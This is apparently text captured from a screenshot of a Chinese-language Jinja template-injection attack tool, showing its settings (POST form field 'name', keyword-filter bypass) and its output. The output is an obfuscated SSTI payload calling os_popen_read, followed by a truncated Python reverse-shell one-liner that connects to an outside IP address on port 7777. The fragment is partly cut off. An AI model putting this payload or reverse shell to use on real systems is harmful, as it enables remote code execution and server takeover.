 请求方式 ?
POST
表单输入 ?
name
请求间隔 ?
0.03
分析模式 ?
精确
模板环境 ?
jinja内部
替换绕过 ?
避免使用被替换的关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {%print ((joiner|attr('_''_ini...
请求os_popen_read('python3 -c \'import
os,pty,socket;s=socket.socket();s.connect((" ,7777));
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("111.230.38.159",7
执行